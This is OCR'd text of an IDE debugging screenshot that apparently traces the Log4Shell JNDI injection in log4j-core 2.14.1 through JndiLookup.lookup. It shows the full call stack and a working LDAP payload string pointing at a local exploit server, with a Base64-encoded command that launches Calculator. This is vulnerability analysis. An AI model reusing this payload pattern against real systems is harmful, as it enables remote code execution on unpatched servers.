 log4j-core-2.14.1.jar org apache logging log4j core lookup JndiLookup lookup
Test
Test.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java StrSubstitutor.java Interpolator.java JndiLookup.java
1: Project
Ant
Maven
Database
49 @Override
50 public String lookup(final LogEvent event, final String key) { event: MutableLogEvent@1577 key: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
51 if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key); jndiName: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=" key: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYX
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null); jndiManager: "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]" jndiName: "ldap://127.0.0.1:1389/Basic/Comm
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
63 /**
64 * Convert the given JNDI name to the actual JNDI name to use.
65 * Default implementation applies the "java:comp/env/" prefix
66 * unless other scheme like "java:" is given.
67 * @param jndiName The name of the resource.
68 * @return The fully qualified name to look up.
69 */
70 @ private String convertJndiName(final String jndiName) {
71 if (!jndiName.startsWith(CONTAINER_JNDI_RESOURCE_PATH_PREFIX) && jndiName.indexOf(':') == -1) {
72 return CONTAINER_JNDI_RESOURCE_PATH_PREFIX + jndiName;
73 }
74 return jndiName;
75 }
76 }
Debug: Test
Debugger Console
Frames Threads
Variables
Mem
"main"@1 in group "main": RUNNING
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
this = {JndiLookup@2273}
event = {MutableLogEvent@1577}
key = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
jndiName = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
jndiManager = {JndiManager@2366} "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
.. Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (24 minutes ago) 44:48 LF UTF-8 4 spaces
d4m1ts gm7.org